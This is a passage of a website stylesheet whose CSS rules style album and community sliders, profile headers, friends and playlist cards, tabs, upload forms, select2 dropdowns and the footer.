	width: 50px;
	height: 50px;
	font-size: 16px;
}

@media screen and (max-width: 767px) {
	.btn-album-nails-prev,
	.btn-album-nails-next,
	.swiper-community-prev,
	.swiper-community-next {
		width: 30px;
		height: 30px;
		font-size: 9px;
	}
}

.swiper-community-prev,
.swiper-community-next {
	top: calc(50% - 34px);
}

@media screen and (max-width: 767px) {
	.swiper-community-prev,
	.swiper-community-next {
		display: none;
	}
}

.swiper-community-prev {
	left: 0;
}

.swiper-community-next {
	right: 0;
}

.btn-album-nails-prev {
	left: 10px;
}

@media screen and (max-width: 767px) {
	.btn-album-nails-prev {
		left: 6px;
	}
}

.btn-album-nails-next {
	right: 10px;
}

@media screen and (max-width: 767px) {
	.btn-album-nails-next {
		right: 6px;
	}
}

.swiper-btn-album-prev,
.swiper-btn-album-next {
	width: 70px;
	height: 70px;
	font-size: 20px;
}

@media screen and (max-width: 767px) {
	.swiper-btn-album-prev,
	.swiper-btn-album-next {
		width: 40px;
		height: 40px;
		font-size: 14px;
	}
}

.swiper-btn-album-prev {
	left: 20px;
}

@media screen and (max-width: 767px) {
	.swiper-btn-album-prev {
		left: 10px;
	}
}

.swiper-btn-album-next {
	right: 20px;
}

@media screen and (max-width: 767px) {
	.swiper-btn-album-next {
		right: 10px;
	}
}

.general-box {
	background: var(--bg-tools);
	margin-bottom: 0;
}

.about-hold {
	display: flex;
	padding: 20px 0;
}

@media screen and (max-width: 991px) {
	.about-hold {
		flex-direction: column;
	}
}

.about-hold .video-list a {
	background: var(--border-color);
}

@media screen and (min-width: 1025px) {
	.about-hold .video-list a:hover {
		color: var(--color-white);
		background: var(--bg-active);
	}
}

.posted {
	flex-grow: 0;
	flex-shrink: 0;
	margin-right: 20px;
	max-width: 296px;
	overflow: hidden;
	width: 100%;
}

@media screen and (max-width: 991px) {
	.posted {
		margin: 0 auto;
		margin-bottom: 20px;
	}
}

@media screen and (max-width: 991px) {
	.posted.second {
		margin-bottom: 30px;
	}
}

.posted .wrap {
	position: relative;
	padding-bottom: 100%;
	border-radius: 100%;
	overflow: hidden;
}

.posted .wrap.second {
	padding-bottom: 133.11%;
	border-radius: 10px;
}

.posted .wrap.second.album-inner {
	transition: border .3s ease;
	border: 3px solid transparent;
}

@media screen and (hover:hover) {
	.posted .wrap.second.album-inner:hover {
		border: 3px solid #B3000F;
	}
}

.posted .image {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
}

.viewlist {
	flex-grow: 1;
	flex-shrink: 1;
	display: flex;
	flex-direction: column;
}

.viewlist .description {
	color: var(--color-second);
	line-height: 1.5;
}

.viewlist .main-content {
	flex-grow: 1;
	flex-shrink: 1;
}

.about-headline {
	display: flex;
	align-items: center;
	margin-bottom: 20px;
	gap: 20px;
}

@media screen and (max-width: 991px) {
	.about-headline.second {
		align-items: center;
	}
}

@media screen and (max-width: 479px) {
	.about-headline.second {
		flex-wrap: wrap;
		justify-content: center;
	}
}

@media screen and (max-width: 479px) {
	.about-headline.second .group {
		width: calc(100% - 154px);
	}
}

@media screen and (max-width: 479px) {
	.about-headline.second .group .item {
		width: 50%;
	}
}

@media screen and (max-width: 479px) {
	.about-headline.second .col.second {
		width: 100%;
		flex-grow: 1;
		flex-shrink: 1;
	}
}

@media screen and (max-width: 991px) {
	.about-headline.second .col.primary {
		justify-content: center;
		align-items: center;
	}
}

@media screen and (max-width: 991px) {
	.about-headline.primary {
		align-items: center;
	}
}

@media screen and (max-width: 479px) {
	.about-headline.primary {
		flex-direction: column;
	}
}

@media screen and (max-width: 991px) {
	.about-headline {
		align-items: flex-start;
	}
}

@media screen and (max-width: 390px) {
	.about-headline {
		flex-wrap: wrap;
		justify-content: center;
	}
}

.about-headline .col {
	flex-grow: 1;
	flex-shrink: 1;
	gap: 20px 30px;
}

@media screen and (max-width: 991px) {
	.about-headline .col.primary {
		flex-direction: column;
		align-items: flex-start;
		justify-content: space-between;
	}
}

@media screen and (max-width: 390px) {
	.about-headline .col.primary {
		align-items: center;
		flex-direction: row;
	}
}

.about-headline .col.second {
	flex-grow: 0;
	flex-shrink: 0;
	gap: 20px 5px;
}

.about-headline .title {
	font-weight: 700;
	font-size: 22px;
}

.about-headline .group,
.about-headline .box {
	gap: 5px;
}

.about-headline .col,
.about-headline .group,
.about-headline .box {
	display: flex;
	align-items: center;
}

.about-headline .list {
	margin-top: 3px;
	display: flex;
	align-items: center;
	color: var(--color-second);
	font-size: 12px;
	gap: 10px;
}

.about-headline .list svg {
	font-size: 14px;
	flex-grow: 0;
	flex-shrink: 0;
	display: block;
}

.about-headline .button {
	display: flex;
	align-items: center;
	justify-content: center;
	gap: 10px;
	background: var(--border-color);
	color: var(--color-second);
	cursor: pointer;
	border-radius: 10px;
	font-size: 14px;
	padding: 10px;
	transition: color .3s, background .3s;
	border: none;
}

@media screen and (min-width: 1025px) {
	.about-headline .button:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

@media screen and (max-width: 479px) {
	.about-headline .button {
		width: 100%;
	}
}

.about-headline .button.second {
	padding: 10px 15px;
}

.about-headline .button svg {
	font-size: 20px;
}

.btn-sbsc {
	display: flex;
	align-items: center;
	cursor: pointer;
	font-weight: 700;
	font-size: 14px;
	border: none;
	background: none;
	min-width: 154px;
	background: var(--bg-active);
	color: var(--color-white);
	padding: 0 0 0 15px;
	height: 40px;
	border-radius: 10px;
	overflow: hidden;
	transition: background .3s ease;
}

.btn-sbsc div {
	background: var(--border-color);
	color: var(--color-second);
	height: 40px;
	display: flex;
	align-items: center;
	padding: 0 15px;
	margin-left: auto;
}

.btn-sbsc.done {
	background: #b5000f;
}

@media screen and (min-width: 1025px) {
	.btn-sbsc:hover {
		background: #b5000f;
	}
}

.btn-sbsc span:first-child {
	padding: 12px 15px;
	background: var(--bg-active);
	color: var(--color-white);
	border-radius: 10px 0 0 10px;
}

.btn-sbsc span:last-child {
	background: var(--border-color);
	color: var(--color-second);
	padding: 12px;
	transition: color .3s, background .3s;
	border-radius: 0 10px 10px 0 !important;
	display: flex;
}

.list-box {
	-moz-column-count: 3;
	     column-count: 3;
	gap: 6.25em;
	color: var(--color-main);
	margin-bottom: 15px;
}

@media screen and (max-width: 1159px) {
	.list-box {
		-moz-column-count: 2;
		     column-count: 2;
	}
}

@media screen and (max-width: 479px) {
	.list-box {
		gap: 0;
	}
}

.list-box li {
	margin-bottom: 20px;
}

.list-box li:last-child {
	margin-bottom: 0;
}

.list-box li span:first-child {
	color: var(--color-second);
}

@media screen and (max-width: 767px) {
	.list-box li span:first-child {
		text-transform: capitalize;
	}
}

@media screen and (max-width: 767px) {
	.list-box li span span {
		display: none;
	}
}

.wrap-list {
	margin-bottom: 10px;
}

.wrap-list.second {
	margin-bottom: 15px;
}

.wrap-btn-more {
	margin-top: 20px;
}

.show-more {
	border-radius: 15px;
	background: var(--bg-active);
	padding: 10px 20px;
	min-height: 40px;
	color: var(--color-white);
	border: none;
	font-family: inherit;
	font-size: 14px;
	font-weight: 500;
	cursor: pointer;
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.show-more:hover {
		background: var(--bg-second-active);
	}
}

.show-more.active span::before {
	content: attr(data-attr-btn-active);
}

.show-more span::before {
	content: attr(data-attr-btn);
}

[data-attr-none] {
	display: none;
}

[data-attr-description] {
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	overflow: hidden;
	text-overflow: ellipsis;
}

[data-attr-description].expanded {
	-webkit-line-clamp: unset;
	-webkit-box-orient: unset;
	display: block;
	overflow: visible;
	text-overflow: clip;
}

.wrapped-tabs {
	flex-grow: 0;
	flex-shrink: 0;
}

.tabs-box {
	display: flex;
	align-items: center;
	gap: 10px;
	flex-wrap: wrap;
	margin-top: 20px;
}

@media screen and (max-width: 991px) {
	.tabs-box {
		overflow: hidden;
		overflow-x: auto;
		margin: 20px -20px 0 -20px;
		padding: 0 20px;
		white-space: nowrap;
		flex-wrap: nowrap;
	}
}

@media screen and (max-width: 767px) {
	.tabs-box {
		margin: 20px -10px 0 -10px;
		padding: 0 10px;
	}
}

.tabs-box::-webkit-scrollbar {
	display: none;
}

.tabs-box .item.active .tabs-link {
	color: var(--color-white);
	background: var(--bg-active);
}

.tabs-link {
	display: block;
	padding: 12px 30px;
	background: var(--border-color);
	color: var(--color-second);
	border-radius: 10px;
	font-weight: 700;
	font-size: 14px;
	transition: color .3s, background .3s;
}

@media screen and (min-width: 1025px) {
	.tabs-link:hover {
		color: var(--color-white);
		background: var(--bg-active);
	}
}

.tab-contents {
	display: none;
	margin-top: 20px;
}

@media screen and (max-width: 767px) {
	.tab-contents {
		margin-top: 30px;
	}
}

.tab-contents.selected {
	display: block;
}

[data-attr-favorite].active,
[data-attr-reaction].active {
	background: var(--bg-active);
	color: var(--color-white);
}

.friends-card {
	max-width: 200px;
	width: 100%;
	text-align: center;
	display: block;
}

@media screen and (min-width: 1025px) {
	.friends-card:hover .title {
		color: var(--color-active);
	}
}

@media screen and (max-width: 1159px) {
	.friends-card {
		max-width: 160px;
	}
}

@media screen and (max-width: 374px) {
	.friends-card {
		max-width: 140px;
	}
}

.friends-card .image {
	position: relative;
	height: 200px;
	display: flex;
	align-items: center;
	justify-content: center;
	background: var(--bg-tools);
	font-size: 100px;
	border-radius: 100%;
	overflow: hidden;
	color: var(--color-second);
}

@media screen and (max-width: 1159px) {
	.friends-card .image {
		height: 160px;
		font-size: 80px;
	}
}

@media screen and (max-width: 374px) {
	.friends-card .image {
		height: 140px;
		font-size: 70px;
	}
}

.friends-card .title {
	margin-top: 20px;
}

.friends-card .date {
	display: flex;
	align-items: center;
	justify-content: center;
	color: var(--color-second);
	font-size: 12px;
	gap: 3px;
	margin-top: 6px;
}

.friends-card .date svg {
	font-size: 14px;
}

@media screen and (min-width: 1025px) {
	.playlist-card:hover .title {
		color: var(--color-active);
	}
	.playlist-card:hover .amount {
		background: var(--bg-card-playlist-active);
	}
}

.playlist-card .media {
	position: relative;
	padding-bottom: 56.045%;
	border-radius: 10px;
	overflow: hidden;
}

.playlist-card .title {
	margin-top: 15px;
	transition: color .3s;
}

.playlist-card img,
.friends-card img {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
	overflow: hidden;
}

.playlist-card .title,
.friends-card .title {
	color: var(--color-main);
	transition: color .3s;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	overflow: hidden;
	text-overflow: ellipsis;
}

.playlist-card .amount,
.friends-card .amount {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	height: 100%;
	width: 90px;
	-webkit-backdrop-filter: blur(15px);
	        backdrop-filter: blur(15px);
	background: var(--bg-card-playlist);
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	color: var(--color-main);
	transition: background .3s;
}

.playlist-card .amount svg,
.friends-card .amount svg {
	font-size: 30px;
	margin-bottom: 10px;
}

.top-panel {
	margin-bottom: 30px;
	padding: 20px;
	border-radius: 10px;
	background: var(--bg-tools);
}

@media screen and (max-width: 767px) {
	.top-panel {
		margin-bottom: 20px;
	}
}

.wrap-cols {
	display: flex;
	align-items: flex-end;
	flex-wrap: wrap;
	justify-content: center;
	margin: -10px;
}

.wrap-cols .col {
	padding: 10px;
	width: 20%;
}

@media screen and (max-width: 1366px) {
	.wrap-cols .col {
		width: 33.33333%;
	}
}

@media screen and (max-width: 640px) {
	.wrap-cols .col {
		width: 100%;
	}
}

.wrap-cols .col.second {
	width: 40%;
}

@media screen and (max-width: 1366px) {
	.wrap-cols .col.second {
		width: 66.666666%;
	}
}

@media screen and (max-width: 640px) {
	.wrap-cols .col.second {
		width: 100%;
	}
}

@media screen and (max-width: 1366px) {
	.wrap-cols .col.primary {
		width: 50%;
	}
}

@media screen and (max-width: 640px) {
	.wrap-cols .col.primary {
		width: 100%;
	}
}

.wrap-cols .group {
	display: flex;
	align-items: center;
	margin: -10px;
}

@media screen and (max-width: 640px) {
	.wrap-cols .group {
		margin: -5px;
	}
}

@media screen and (max-width: 374px) {
	.wrap-cols .group {
		flex-direction: column;
	}
}

@media screen and (max-width: 640px) {
	.wrap-cols .group.second {
		flex-direction: column;
	}
}

.wrap-cols .group.second .box {
	width: 40%;
}

@media screen and (max-width: 640px) {
	.wrap-cols .group.second .box {
		width: 100%;
	}
}

.wrap-cols .group.second .box.second {
	width: 60%;
}

@media screen and (max-width: 640px) {
	.wrap-cols .group.second .box.second {
		width: 100%;
	}
}

.wrap-cols .group.indent {
	margin: -5px;
}

.wrap-cols .group.indent .box {
	padding: 5px;
}

.wrap-cols .group .box {
	width: 50%;
	padding: 10px;
}

@media screen and (max-width: 640px) {
	.wrap-cols .group .box {
		padding: 5px;
	}
}

@media screen and (max-width: 374px) {
	.wrap-cols .group .box {
		width: 100%;
	}
}

.wrap-cols .box {
	width: 100%;
}

.wrap-cols .name {
	display: block;
	margin-bottom: 10px;
}

.wrap-cols .input {
	border: 1px solid var(--border-search);
	border-radius: 10px;
	width: 100%;
	background: none;
	padding: 10px 20px;
	background: none;
	color: var(--color-main);
}

.wrap-cols .btn {
	width: 100%;
	font-weight: 700;
	font-size: 14px;
	cursor: pointer;
	background: var(--bg-active);
	color: var(--color-white);
	border-radius: 10px;
	border: none;
	padding: 12px 30px;
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.wrap-cols .btn:hover {
		background: var(--bg-second-active);
	}
}

.social-content {
	position: relative;
}

@media screen and (max-width: 640px) {
	.slider-community {
		margin: 0 -10px;
		padding: 0 10px;
	}
}

.main-headline {
	margin-bottom: 20px;
	font-weight: 700;
	font-size: 26px;
}

@media screen and (max-width: 1159px) {
	.main-headline {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.main-headline {
		font-size: 20px;
	}
}

.social-headline {
	margin-bottom: 20px;
}

.social-headline a {
	color: var(--color-active);
}

@media screen and (min-width: 1025px) {
	.social-headline a:hover {
		text-decoration: underline;
	}
}

.social-headline .subtitle {
	font-weight: 700;
	letter-spacing: -0.02em;
	margin-bottom: 10px;
}

.social-headline .subtitle span:first-child {
	font-size: 20px;
	margin-right: 5px;
}

@media screen and (max-width: 767px) {
	.social-headline .subtitle span:first-child {
		font-size: 18px;
	}
}

.social-headline .subtitle span:last-child {
	font-size: 16px;
}

.social-wrapper {
	margin-bottom: 30px;
}

@media screen and (max-width: 767px) {
	.social-wrapper {
		margin-bottom: 20px;
	}
}

.social-wrapper:last-child {
	margin-bottom: 0;
}

.social-wrapper .date {
	display: inline-flex;
	vertical-align: top;
	align-items: center;
	font-size: 14px;
	gap: 5px;
	color: var(--color-second);
}

.social-wrapper .date svg {
	font-family: 16px;
}

.social-item {
	margin-bottom: 20px;
}

.social-item:last-child {
	margin-bottom: 0;
}

.social-card {
	display: flex;
}

.social-card .image {
	flex-grow: 0;
	flex-shrink: 0;
	border-radius: 100%;
	width: 40px;
	height: 40px;
	overflow: hidden;
	margin-right: 10px;
	display: flex;
	align-items: center;
	justify-content: center;
	font-family: 16px;
	color: var(--color-second);
	background: var(--bg-tools);
}

.social-card img {
	width: 100%;
	height: 100%;
	max-width: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.social-card .box {
	flex-grow: 1;
	flex-shrink: 1;
}

.social-card .subtitle {
	line-height: 1.6;
}

.social-card .text {
	margin-bottom: 3px;
	line-height: 1.4;
	color: var(--color-second);
}

.social-card .name {
	font-weight: 700;
	font-size: 16px;
	letter-spacing: -0.02em;
	color: var(--color-main);
}

@media screen and (min-width: 1025px) {
	.social-card .name:hover {
		text-decoration: underline;
	}
}

.social-card .link {
	font-weight: 700;
	color: var(--color-active);
	margin-right: 5px;
}

@media screen and (min-width: 1025px) {
	.social-card .link:hover {
		text-decoration: underline;
	}
}

.button-more {
	display: block;
	margin-top: 20px;
	font-weight: 700;
	font-size: 14px;
	padding: 10px 30px;
	border-radius: 10px;
	background: var(--bg-active);
	color: var(--color-white);
	cursor: pointer;
	border: none;
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.button-more:hover {
		background: var(--bg-second-active);
	}
}

.select2-container--default .select2-selection--single {
	border-radius: 10px;
	height: 40px;
	display: flex;
	align-items: center;
	font-family: inherit;
	background: var(--bg-tools);
	border: 1px solid var(--border-search);
	font-weight: 400;
	font-size: 14px;
}

.select2-selection__arrow::before {
	background-image: url("../images/down-arrow.svg");
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: cover;
	content: "";
	height: 10px;
	left: 50%;
	top: 50%;
	transform: translate3d(-50%, -50%, 0);
	position: absolute;
	width: 10px;
	transition: transform .3s;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 10px;
	position: absolute;
	top: 50%;
	right: 20px;
	width: 10px;
	transform: translate3d(0, -50%, 0);
}

.select2-container--open .select2-selection__arrow::before {
	transform: translate3d(-50%, -50%, 0) rotate(180deg);
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
	display: none;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
	color: var(--color-main);
	padding: 0 35px 0 20px;
}

.select2-results__option--selectable {
	color: var(--color-second);
	height: 40px;
	padding: 0 20px;
	display: flex;
	align-items: center;
}

.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable {
	background-color: var(--color-active);
	color: var(--color-white);
}

.select2-dropdown {
	background-color: var(--bg-tools);
	border-radius: 10px;
	overflow: hidden;
	border: none;
	border: 1px solid var(--border-search);
	border-top: none;
	font-family: inherit;
	font-size: 14px;
	box-shadow: var(--box-shadow-menu);
}

.select2-container--default .select2-search--dropdown .select2-search__field {
	height: 40px;
	border-radius: 10px;
	border: 1px solid var(--border-search);
	background: var(--bg-tools);
	color: var(--color-main);
	padding: 0 20px;
}

.select2-container--default .select2-selection--single .select2-selection__placeholder {
	color: var(--color-second);
	white-space: nowrap;
	text-overflow: ellipsis;
}

.tabs-headline {
	display: flex;
	align-items: center;
	gap: 10px 30px;
	margin: 20px 0 30px;
}

@media screen and (max-width: 767px) {
	.tabs-headline {
		margin-bottom: 20px;
		white-space: nowrap;
		margin: 20px -10px 20px -10px;
		padding: 0 10px;
		overflow: hidden;
		overflow-x: auto;
	}
}

@media screen and (max-width: 390px) {
	.tabs-headline {
		gap: 10px;
	}
}

.tabs-headline::-webkit-file-upload-button {
	display: none;
}

.tab-item.active .tab-link {
	color: var(--color-active);
}

.tab-link {
	display: block;
	font-weight: 700;
	font-size: 26px;
	color: var(--color-main);
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.tab-link:hover {
		color: var(--color-active);
	}
}

@media screen and (max-width: 1159px) {
	.tab-link {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.tab-link {
		font-size: 20px;
	}
}

.main-subtitle {
	line-height: 1.5;
	margin-bottom: 50px;
}

@media screen and (max-width: 767px) {
	.main-subtitle {
		margin-bottom: 30px;
	}
}

.upload-field {
	display: none;
}

.upload-field.selected {
	display: block;
}

.upload-bar .text {
	font-weight: 700;
	font-size: 24px;
	margin-bottom: 20px;
	text-align: center;
}

@media screen and (max-width: 1024px) {
	.upload-bar .text {
		font-size: 22px;
	}
}

.upload-bar .line {
	width: 100%;
	background: var(--bg-tools);
	height: 8px;
	border-radius: 20px;
	position: relative;
}

.upload-bar .line-active {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	height: 100%;
	background: var(--bg-active);
	border-radius: 20px;
}

.upload-bar {
	margin-bottom: 50px;
}

@media screen and (max-width: 1024px) {
	.upload-bar {
		margin-bottom: 30px;
	}
}

.two-sections {
	display: flex;
	align-items: flex-start;
}

@media screen and (max-width: 1024px) {
	.two-sections {
		flex-direction: column-reverse;
	}
}

@media screen and (max-width: 1024px) {
	.two-sections .preview {
		max-width: 500px;
		margin: 0 auto;
	}
}

.two-sections .preview img {
	border-radius: 10px;
	overflow: hidden;
	width: 100%;
	display: block;
	max-width: 100%;
	height: auto;
}

.two-sections .field-label {
	display: inline-block;
	margin-bottom: 5px;
}

@media screen and (max-width: 767px) {
	.two-sections .field-label {
		font-size: 14px;
	}
}

.two-sections .field-label.second {
	margin-bottom: 15px;
}

.two-sections .textarea,
.two-sections .textfield {
	width: 100%;
	border-radius: 10px;
	font-family: inherit;
	font-size: inherit;
	font-weight: 400;
	font-size: 14px;
	border: none;
	background: var(--bg-tools);
	color: var(--color-main);
	border: 1px solid var(--border-search);
}

.two-sections .textarea.second,
.two-sections .textfield.second {
	color: var(--color-second);
	white-space: nowrap;
	text-overflow: ellipsis;
}

.two-sections .textarea {
	height: 104px;
	resize: none;
	padding: 20px;
}

.two-sections .textfield {
	padding: 0 20px;
	height: 40px;
}

.two-sections .row {
	margin-bottom: 30px;
	position: relative;
}

@media screen and (max-width: 767px) {
	.two-sections .row {
		margin-bottom: 20px;
	}
}

.two-sections .row:last-child {
	margin-bottom: 0;
}

.section-one {
	flex-grow: 1;
	flex-shrink: 1;
}

@media screen and (max-width: 1024px) {
	.section-one {
		width: 100%;
	}
}



.section-two {
	max-width: 455px;
	width: 100%;
	flex-grow: 0;
	flex-shrink: 0;
	margin-left: 20px;
}

@media screen and (max-width: 1024px) {
	.section-two {
		max-width: 100%;
		margin-left: 0;
		margin-bottom: 30px;
	}
}

.bottom {
	margin-top: 30px;
	padding-left: 5px;
}

@media screen and (max-width: 767px) {
	.bottom {
		margin-top: 20px;
	}
}

.bottom .submit {
	display: flex;
	align-items: center;
	justify-content: center;
	font-weight: 700;
	font-size: 14px;
	padding: 12px 20px;
	border: none;
	font-family: inherit;
	background: var(--bg-active);
	border-radius: 10px;
	color: var(--color-white);
	cursor: pointer;
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.bottom .submit:hover {
		background: var(--bg-second-active);
	}
}

.section-title {
	font-weight: 700;
	font-size: 26px;
	margin-bottom: 20px;
	display: block;
}

@media screen and (max-width: 767px) {
	.section-title {
		font-size: 20px;
	}
}

.list-selector-popup {
	position: absolute;
	width: 100%;
	height: 160px;
	left: 0;
	bottom: 52px;
	border-radius: 10px;
	z-index: 10000;
	background-color: var(--bg-tools);
	box-shadow: var(--box-shadow-menu);
	top: 100%;
	overflow-y: scroll;
}

.list-selector-popup label {
	color: var(--color-main);
	font-size: 12px;
	cursor: pointer;
	position: relative;
	padding: 0 0 0 25px;
}

.list-selector-popup label::before {
	content: "";
	position: absolute;
	left: 0;
	top: -2px;
	z-index: 2;
	width: 20px;
	height: 20px;
	border-radius: 5px;
	border: 1px solid var(--color-second);
	transition: background-color 0.3s, border 0.3s, color 0.3s;
}

.list-selector-popup label::after {
	content: "";
	position: absolute;
	opacity: 0;
	transition: opacity .2s;
	left: 6px;
	top: 1px;
	width: 7px;
	height: 10px;
	z-index: 10;
	border: solid var(--color-white);
	border-width: 0 2px 2px 0;
	transform: rotate(45deg);
}

.list-selector-popup .checkbox {
	display: none;
}

.list-selector-popup .checkbox:checked + label::before {
	background-color: var(--color-active);
	border: 1px solid var(--color-active);
}

.list-selector-popup .checkbox:checked + label::after {
	opacity: 1;
}

.button-group {
	overflow-y: hidden;
	overflow-x: hidden;
}

.button-group .item {
	display: inline-block;
	width: 31%;
	padding: 3px 0 10px;
	vertical-align: top;
}

@media screen and (max-width: 479px) {
	.button-group .item {
		width: 45%;
	}
}

.list-selector-popup .filter {
	background: none;
	border: 2px solid var(--color-second);
}

.list-selector-popup .filter input {
	width: 100%;
	height: 100%;
	padding: 8px 10px;
	border: none;
	background-color: var(--bg-content);
	color: var(--color-main);
	font-weight: inherit;
	font-size: 12px;
	font-family: inherit;
}

.file-control {
	position: relative;
	width: 100%;
}

.file-control input {
	font-family: inherit;
    color: var(--color-second);
    background: var(--bg-tools);
    font-size: 14px;
    border-radius: 10px;
    border: 1px solid var(--border-search);
    padding: 11px 95px 11px 20px;
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

@media screen and (min-width: 1025px) {
	.file-control:hover .button {
		background: var(--bg-second-active);
	}
}

.file-control .textfield {
	padding-right: 100px;
	transition: border .3s;
}

.file-control .button {
	position: absolute;
	top: 5px;
	border-radius: 10px;
	cursor: pointer;
	font-size: 14px;
	line-height: 1.2;
	height: 30px;
	padding: 5px 20px;
	background: var(--bg-active);
	color: var(--color-white);
	position: absolute;
	right: 5px;
	z-index: 2;
	transition: color .3s, background .3s;
}


.file-control .file {
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	padding: 0;
	opacity: 0;
	width: 100%;
	z-index: 10;
	transform: none;
	transition: border .3s, color .3s;
	cursor: pointer;
}

.file-control .file::-webkit-file-upload-button {
	display: none;
}

.radio-block .item {
	margin-bottom: 10px;
}

.radio-block .item:last-child {
	margin-bottom: 0;
}

.radio-info {
	cursor: pointer;
	display: inline-block;
	vertical-align: top;
	position: relative;
	color: var(--color-main);
	flex-grow: 1;
	flex-shrink: 1;
	padding-left: 30px;
	font-size: 14px;
}

.radio-info:after {
	position: absolute;
	content: '';
	width: 8px;
	height: 8px;
	background: var(--color-white);
	border-radius: 50%;
	top: 50%;
	left: 6px;
	transition: background .4s, opacity .3s;
	transform: translate3d(0, -50%, 0);
	z-index: 2;
	opacity: 0;
}

.radio-info::before {
	position: absolute;
	content: '';
	width: 20px;
	height: 20px;
	background: var(--bg-tools);
	border: 1px solid var(--border-search);
	border-radius: 100%;
	left: 0;
	transition: .3s;
	top: 50%;
	transform: translate3d(0, -50%, 0);
}

.input-choice {
	display: none;
}

.input-choice:checked + .radio-info:after {
	opacity: 1;
}

.input-choice:checked + .radio-info::before {
	background: var(--bg-active);
	border-color: var(--bg-active);
}

.wrap-twocolumns {
	display: flex;
	align-items: flex-start;
	gap: 30px 100px;
}

@media screen and (max-width: 1366px) {
	.wrap-twocolumns {
		gap: 30px;
	}
}

@media screen and (max-width: 1024px) {
	.wrap-twocolumns {
		flex-direction: column;
	}
}

.wrap-twocolumns .col {
	width: 50%;
}

@media screen and (max-width: 1024px) {
	.wrap-twocolumns .col {
		width: 100%;
	}
}

.wrap-twocolumns .content {
	line-height: 1.5;
}

.wrap-twocolumns .content p {
	margin-bottom: 20px;
}

.wrap-twocolumns .content p:last-child {
	margin-bottom: 0;
}

.wrap-twocolumns .row {
	margin-bottom: 20px;
}

.wrap-twocolumns .row:last-child {
	margin-bottom: 0;
}

.wrap-frame {
	max-width: 1585px;
}

.upload-title {
	font-weight: 700;
	font-size: 26px;
	margin-bottom: 30px;
}

@media screen and (max-width: 1159px) {
	.upload-title {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.upload-title {
		font-size: 20px;
	}
}

.radio-block .mask-button,
.radio-block .wrap-box {
	pointer-events: none;
	opacity: .6;
}

.radio-block.checked .mask-button,
.radio-block.checked .wrap-box {
	pointer-events: all;
	opacity: 1;
}

.mask-button {
	position: relative;
}

.mask-button .input {
	font-family: inherit;
	color: var(--color-second);
	background: var(--bg-tools);
	font-size: 14px;
	border-radius: 10px;
	border: 1px solid var(--border-search);
	padding: 11px 95px 11px 20px;
	width: 100%;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}



/* .mask-button input[type=file] {
	display: none;
} */

.wrap-box {
	margin-top: 10px;
}

.wrap-box .input {
	color: var(--main-color);
	background: var(--bg-tools);
	font-size: 14px;
	border-radius: 10px;
	border: 1px solid var(--border-search);
	padding: 11px 20px;
	width: 100%;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}

.file-wrap {
	border-radius: 10px;
	cursor: pointer;
	color: var(--color-white);
	font-size: 14px;
	padding: 4px 20px;
	min-height: 30px;
	position: absolute;
	right: 5px;
	top: 50%;
	transform: translate3d(0, -50%, 0);
	z-index: 2;
	background: var(--bg-active);
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.file-wrap:hover {
		background: var(--bg-second-active);
	}
}

.upload-button {
	border-radius: 15px;
	background: var(--color-active);
	padding: 10px 20px;
	min-height: 40px;
	color: var(--color-white);
	border: none;
	font-family: inherit;
	font-size: 14px;
	font-weight: 500;
	cursor: pointer;
	margin-top: 25px;
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.upload-button:hover {
		background: var(--bg-second-active);
	}
}

@media screen and (max-width: 768px) {
	.upload-button {
		margin-top: 20px;
	}
}

.upload-button.second {
	margin-top: 0;
	transform: translate3d(0, -40px, 0);
}

@media screen and (max-width: 1230px) {
	.upload-button.second {
		transform: translate3d(0, 0, 0);
		margin-top: 20px;
	}
}

.footer {
	background-color: var(--bg-footer);
	flex-shrink: 0;
	flex-grow: 0;
	padding: 30px 0;
}

@media screen and (max-width: 1159px) {
	.footer {
		padding-top: 15px;
	}
}

.footer-inner .row {
	margin-bottom: 30px;
	padding-bottom: 30px;
	border-bottom: 1px solid var(--border-color);
}

@media screen and (max-width: 1159px) {
	.footer-inner .row {
		margin-bottom: 20px;
		padding-bottom: 20px;
	}
}

.footer-inner .row:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}

.footer-inner .title {
	margin-bottom: 20px;
	font-weight: 700;
	font-size: 26px;
}

@media screen and (max-width: 1159px) {
	.footer-inner .title {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.footer-inner .title {
		font-size: 20px;
	}
}

.footer-inner .description {
	line-height: 1.6;
	color: var(--color-second);
	margin-bottom: 30px;
}

@media screen and (max-width: 767px) {
	.footer-inner .description {
		margin-bottom: 20px;
	}
}

.footer-inner .about {
	font-size: 26px;
}

@media screen and (max-width: 1159px) {
	.footer-inner .about {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.footer-inner .about {
		font-size: 20px;
	}
}

.footer-inner .about a {
